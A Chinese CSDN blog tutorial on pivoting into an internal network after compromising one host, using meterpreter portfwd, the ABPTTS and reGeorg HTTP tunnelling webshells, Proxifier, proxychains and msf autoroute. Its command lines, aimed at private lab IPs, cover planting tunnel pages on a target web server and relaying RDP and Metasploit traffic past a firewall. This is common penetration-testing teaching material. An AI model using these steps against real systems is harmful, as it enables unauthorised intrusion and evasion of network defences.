搭建内网的转发跳板

- 当成功控制一个网络中的一台主机后,由于后面的主机都在内网中无法访问,所以需要在跳板机上搭建代理,实现对内网中的其他主机的访问

portfwd是一款强大的端口转发工具,支持TCP,UDP,支持IPV4–IPV6的转换转发。并且内置于meterpreter。

攻击机: 192.168.1.5 Debian

靶机: 192.168.1.4 Windows 7

192.168.1.119 Windows 2003

靶机IP为:192.168.1.119—windows 2003—x64

需要转发端口为:80,3389

执行命令如下

if defined PSModulePath (echo ok!) else (echo sorry!)

查看使用参数

meterpreter > portfwd ‐h

添加本地33389到目标主机3389的端口转发

meterpreter > portfwd add ‐l 33389 ‐r 192.168.1.119 ‐p 3389

添加本地30080到目标主机80的端口转发

meterpreter> portfwd add ‐l 30080 ‐r 192.168.1.119 ‐p 80

查看端口转发信息

meterpreter > portfwd

这时访问本地主机的33389端口相当于访问目标主机的3389端口

访问本地主机的30080端口相当于访问目标主机的80端口

这种情况需要在跳板机上使用msf拿到目标主机的shell,实际应用场景不多

ABPTTS

ABPTTS是NCC Group在2016年blackhat推出的一款将TCP流量通过HTTP/HTTPS进行流量转发,在目前云主机的大环境中,发挥了比较重要的作用,可以通过脚本进行RDP,SSH,Meterpreter的交互与连接。也意味着这样可以建立一个通过80端口得流量出站来逃避防火墙。与其它http隧道不同的是,abptts是全加密。

安装与生成payload:

git clone https://github.com/nccgroup/ABPTTS.git

pip install pycrypto

cd ABPTTS/

python abpttsfactory.py ‐o webshell

将生成的payload放入目标网站

在跳板主机上执行代理命令

python abpttsclient.py ‐c webshell/config.txt ‐u “代理网页的URL” ‐f 跳板机IP:跳板机端口/目标机IP:目标机端口

这时访问跳板主机的IP和端口就相当于访问目标主机的IP和端口

这种不支持PHP

reGeorg

reGeorg的前身是2008年SensePost在BlackHat USA 2008 的 reDuh延伸与扩展。也是目前安全从业人员使用最多,范围最广,支持多丰富的一款http隧道。从本质上讲,可以将JSP/PHP/ASP/ASPX等页面上传到目标服务器,便可以访问该服务器后面的主机。

安装:

git clone https://github.com/sensepost/reGeorg.git

pip install urllib3

将其中的网页文件放入跳板主机的网站目录下,PHP环境建议使用tunnel.nosocket.php,

然后测试脚本是否能正常访问

攻击机这时就可以搞事情啦

运行下列命令

比如:reGeorgSocksProxy.py -p 9999 -u http://192.168.80.139/zvuldrill/tunnel.nosocket.php



如果攻击机是Windows系统,则使用Proxifier进行代理设置

- 设置代理服务器端口为9999

- 代理规则默认即可



当需要运行一个使用跳板的软件时,

右击“mstsc.exe”,选择“proxifier”-》proxy socks5 127.0.0.1进行远程连接

这时候这个软件的流量就可以通过跳板进入内网

如果攻击机为Linux,使用proxychains

可以下载安装,Kali本身也带有这个工具

设置kali的proxychains代理地址和端口(通过本地的socks5 2333端口出去)

vi /etc/proxychains.conf

- 配置好后通过 reGeory 来打通本地和目标的通道

reGeorgSocksProxy.py -p 9999 -u http://192.168.80.139/zvuldrill/tunnel.nosocket.php本地所有工具都可通过目标服务器进一步攻击(这样kali的所有工具就如同全部在内网那台getshell的服务器上)

所有工具使用命令前加 proxychains

比如:proxychains msfconsole

连接内网windows机器proxychains rdesktop x.x.x.x:3389 -u test -p 123456

利用msf可以简化很多操作

添加路由命令

run autoroute -s 192.168.80.0/24

————————————————

版权声明:本文为CSDN博主「习惯积淀」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.csdn.net/weixin_44479297/article/details/90481121